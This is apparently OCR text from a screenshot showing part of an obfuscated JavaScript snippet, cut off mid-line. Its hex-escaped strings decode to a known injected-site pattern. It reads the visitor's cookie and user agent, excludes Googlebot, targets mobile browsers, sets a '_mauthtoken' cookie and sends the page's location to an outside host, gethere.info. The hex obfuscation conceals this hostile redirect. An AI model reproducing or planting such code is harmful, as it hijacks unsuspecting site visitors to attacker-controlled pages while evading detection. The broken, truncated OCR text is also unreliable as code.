
E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\
x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\
x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x7
2\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x7
4\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B
\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67
\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73
\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x
54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\
x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x
68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3
D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x6
7","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(docume
nt[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|
blackberry|blazer|compal|elaine|fennec|hiptop|iemo
bile|ip(hone|od|ad)|iris|kindle|lge